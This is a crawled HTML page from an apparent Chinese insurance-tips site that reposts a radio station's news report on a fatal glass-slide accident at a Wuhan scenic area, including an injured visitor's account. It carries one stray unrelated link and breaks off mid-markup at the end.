

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/toubaozhishi/39867872.html
body_size: 7238
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?" />
    <meta name="description" content="这几年，突然流行一种特别刺激的旅游项目——全透明高空玻璃观景！“站在玻璃栈道之上，仿佛在万丈深渊中悬空而立，飞鸟从脚下飞过，眼前是辽阔的山野，天地任我行的豪情和源自心底的战栗相互交织，融汇出一种终生难忘的悬崖终极体验。”这是一段玻璃栈道的推" />
    <meta name="toTop" content="true" />
    <title>一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/toubaozhishi.html">投保知识</a> ><a class="active">一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?</h1>
            <div class="release_time">
              <span>2022-06-04 22:54:13</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p><br></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">这几年，突然流行一种</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">特别刺激的旅游项目</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">——<span style="max-width: 100%; color: rgb(255, 0, 0); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">全透明高空玻璃观景</span></strong></span>！</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">“站在玻璃栈道之上，仿佛在万丈深渊中悬空而立，飞鸟从脚下飞过，眼前是辽阔的山野，天地任我行的豪情和源自心底的战栗相互交织，融汇出一种终生难忘的悬崖终极体验。”</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">这是一段玻璃栈道的推介文案。我很怀疑真实性，吓都吓死了，哪有功夫看景色？</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">走玻璃栈道的几种主要姿势：</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><section powered-by="xiumi.us" style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="gif_img_wrp" style=" max-width: 100%; display: inline-block; font-size: 0px;  box-sizing: border-box !important; word-wrap: break-word !important; "></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="gif_img_wrp" style=" max-width: 100%; display: inline-block; font-size: 0px;  box-sizing: border-box !important; word-wrap: break-word !important; "></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="gif_img_wrp" style=" max-width: 100%; display: inline-block; font-size: 0px;  box-sizing: border-box !important; word-wrap: break-word !important; "></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">连狗狗都是被硬拖过去的</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">当时内心一定是崩溃地</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">……</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style=" color: rgb(38, 38, 38); line-height: 25.6px; max-width: 100%; display: inline-block; font-size: 0px;  box-sizing: border-box !important; word-wrap: break-word !important; "></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">大家的担心是有道理的</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">昨天</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">武汉木兰胜天景区的玻璃滑道</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">就出事了</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">网上流出一张事故说明</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">☟</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">划重点</span></strong><span style="max-width: 100%; line-height: 25.6px; color: rgb(38, 38, 38); box-sizing: border-box !important; word-wrap: break-word !important;">：其中重伤者龚某某，男，34岁，系东西湖东山中学教师，于下午一点三十分左右在区人民医院<span style="max-width: 100%; line-height: 25.6px; color: rgb(255, 0, 0);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">因抢救无效死亡</span></strong></span>。</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><a href="ymwork.net/toubaozhishi/39867872.html" target="_blank">国债期货开户条件</a><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(0, 0, 0);">这是真的吗？</span></strong></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">4月10日上午，武汉旅游政务网发布了一则紧急通知，证实了此事。</p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">今天上午10点，记者赶到黄陂区人民医院，找到了上文《说明》中提到的三名伤者中的两人。</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">在住院部8楼一间病房，记者见到伤者刘玉海。他躺在病床上，神情虚弱。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">据他介绍，昨天，学校的老师们一起到木兰胜天景区游玩。上午10点左右，他们一行爬至山顶，导游建议坐玻璃滑道下山。刘玉海恐高，本不想乘坐，但导游告诉他走下山有一段路<span style="max-width: 100%; color: rgb(255, 0, 0); line-height: 25.6px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">有些泥泞</span></strong></span>。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">刘玉海考虑了下，向滑道管理员支付了30元钱，领了一个坐垫上了滑道。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">“滑出去没多久我就害怕了，手忙脚乱的刹车停住。”刘玉海说，他<span style="max-width: 100%; color: rgb(255, 0, 0); line-height: 25.6px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">刚刚停住，就感觉后面有人撞到了他，接着他飞了出去，撞到滑道的防盗网上，头卡在网内</span></strong></span>，之后的事他也不太清楚。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">目前，刘玉海头部的创伤已经缝针治疗，腰部创伤情况仍需进一步检查确定。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">伤者程卓住在住院部13楼，他头部受创，说话不便，家属未同意记者的采访。<span style="max-width: 100%; line-height: 25.6px;">另一名受伤的孩子已经回家。</span></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">今天中午12点，记者赶到木兰胜天景区。<span style="max-width: 100%; color: rgb(255, 0, 0); line-height: 25.6px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">景区大门已关闭</span></strong></span>，禁止记者进入。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">工作人员称，因为下雨，景区停止了所有游玩设施。对于昨天的事，工作人员表示，相关负责人均已到赶到区里，正在配合相关部门调查，具体情况尚不清楚。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">目前，黄陂区旅游局，景区和东山中学等正在就后续安置治疗问题进行协商。</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(38, 38, 38); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">景区关于玻璃滑道的介绍</span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><br></span></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; text-align: left;"><strong><span style="line-height: 25.6px; max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">来源： FM93交通之声</span></strong></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; text-align: left;"><strong><span style="line-height: 25.6px; max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">编辑：薇薇</span></strong></p><p style="margin: 0em 1em; max-width: 100%; min-height: 1em; line-height: 25.6px; box-sizing: 